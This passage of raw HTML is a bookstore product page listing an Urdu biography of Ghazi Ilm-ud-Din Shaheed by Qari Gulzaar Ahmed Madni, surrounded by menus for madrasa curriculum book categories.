	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-19751" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-19751 status-publish first instock product_cat-all-books product_cat-biography product_cat-islam-book-depot-publications product_cat-qari-gulzaar-ahmed-madni has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg"><img loading="lazy" width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="357.jpg" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/357-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-books/" class="breadcrumb-link breadcrumb-link-last">
					All Books				</a>
							<span class="breadcrumb-last">
					Seerat Hazrat Ghazi Ilm Alumuddin Shaheed  سیرت حضرت غازی علم الدین شہیدQari Gulzaar Ahmed Madni				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/seerat-hazrat-lal-shahbaz-qalandar-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%84%d8%a7%d9%84-%d8%b4%db%81%d8%a8%d8%a7%d8%b2-%d9%82%d9%84%d9%86%d8%af%d8%b1qari-gulzaar-ahmed-madni/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/seerat-hazrat-lal-shahbaz-qalandar-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%84%d8%a7%d9%84-%d8%b4%db%81%d8%a8%d8%a7%d8%b2-%d9%82%d9%84%d9%86%d8%af%d8%b1qari-gulzaar-ahmed-madni/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/356.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/seerat-hazrat-lal-shahbaz-qalandar-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%84%d8%a7%d9%84-%d8%b4%db%81%d8%a8%d8%a7%d8%b2-%d9%82%d9%84%d9%86%d8%af%d8%b1qari-gulzaar-ahmed-madni/" class="wd-entities-title">
						Seerat Hazrat Lal Shahbaz Qalandar </br> سیرت حضرت لال شہباز قلندر</br>Qari Gulzaar Ahmed Madni					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/seerat-hazrat-bilal-habashi-r-a-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a8%d9%84%d8%a7%d9%84-%d8%ad%d8%a8%d8%b4%db%8c-%d8%b1%d8%b6%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%86%db%81qar/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/seerat-hazrat-bilal-habashi-r-a-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a8%d9%84%d8%a7%d9%84-%d8%ad%d8%a8%d8%b4%db%8c-%d8%b1%d8%b6%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%86%db%81qar/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/359.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/seerat-hazrat-bilal-habashi-r-a-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a8%d9%84%d8%a7%d9%84-%d8%ad%d8%a8%d8%b4%db%8c-%d8%b1%d8%b6%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%86%db%81qar/" class="wd-entities-title">
						Seerat Hazrat Bilal Habashi (R.A) </br> سیرت حضرت بلال حبشی رضی اللہ عنہ</br>Qari Gulzaar Ahmed Madni					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Seerat Hazrat Ghazi Ilm Alumuddin Shaheed </br> سیرت حضرت غازی علم الدین شہید</br>Qari Gulzaar Ahmed Madni
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>300.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69787e7f79da6">Seerat Hazrat Ghazi Ilm Alumuddin Shaheed  سیرت حضرت غازی علم الدین شہیدQari Gulzaar Ahmed Madni quantity</label>
		<input
			type="number"
			id="quantity_69787e7f79da6"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="19751" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="19751" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="19751" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/biography/" rel="tag">Biography</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" rel="tag">Islam Book Depot Publications</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" rel="tag">Qari Gulzaar Ahmed Madni</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/357.jpg&description=Seerat+Hazrat+Ghazi+Ilm+Alumuddin+Shaheed+%3C%2Fbr%3E+%D8%B3%DB%8C%D8%B1%D8%AA+%D8%AD%D8%B6%D8%B1%D8%AA+%D8%BA%D8%A7%D8%B2%DB%8C+%D8%B9%D9%84%D9%85+%D8%A7%D9%84%D8%AF%DB%8C%D9%86+%D8%B4%DB%81%DB%8C%D8%AF%3C%2Fbr%3EQari+Gulzaar+Ahmed+Madni" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/seerat-hazrat-ghazi-ilm-alumuddin-shaheed-%d8%b3%db%8c%d8%b1%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ba%d8%a7%d8%b2%db%8c-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%b4%db%81%db%8c%d8%afqari-gul/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
